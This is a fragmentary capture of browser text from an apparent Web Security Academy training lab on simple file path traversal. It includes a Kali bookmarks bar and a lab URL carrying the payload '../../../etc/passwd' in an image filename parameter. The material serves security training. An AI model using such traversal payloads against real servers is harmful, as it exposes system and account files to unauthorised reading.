 1 2 3 4
File path traversal, simple
image (JPEG Image)
What is directory traversa
https://0a93004204593a0b82d3e8da007f00b9.web-security-academy.net/image?filename=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The image “https://0a93004204593a0b82d3e8da007f00b9.web-security-academy.net/image?filename=../../../etc/passwd” cannot be displayed because it contains errors.